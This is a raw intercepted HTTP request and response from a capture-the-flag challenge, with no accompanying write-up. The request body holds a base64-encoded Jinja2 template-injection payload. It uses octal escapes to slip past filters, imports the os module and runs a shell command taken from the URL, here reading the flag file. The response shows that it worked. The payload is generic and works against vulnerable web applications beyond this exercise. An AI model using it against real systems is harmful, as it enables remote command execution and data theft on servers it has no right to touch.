 Edited request
Pretty Raw Hex
\n
1 POST /?c=cat+flag HTTP/1.1
2 Host: seek.ctf.cert.unlp.edu.ar
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://seek.ctf.cert.unlp.edu.ar/
8 Content-Type: application/json
9 Content-Length: 222
10 Origin: https://seek.ctf.cert.unlp.edu.ar
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"encoded":
"e3tyZXF1ZXN0WyJhcHBsaWNhdGlvbiJdWyJcMTM3XDEzN2dsb2JhbHNcMTM3XDEzNyJdWyJcMTM3XDEzN2J1aWx0aW5zXDEzN1wxMzciXV
siXDEzN1wxMzdpbXBvcnRcMTM3XDEzNyJdKCJvcyIpWyJwb3BlbiJdKHJlcXVlc3RbImFyZ3MiXVsiYyJdKVsicmVhZCJdKCl9fQ=="
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Thu, 26 Oct 2023 12:50:29 GMT
4 content-type: application/json
5 content-length: 44
6 connection: close
7
8 {
"message":"FLAG{U_4R_TH#_R34L_BYP4SS3R!}"
}
9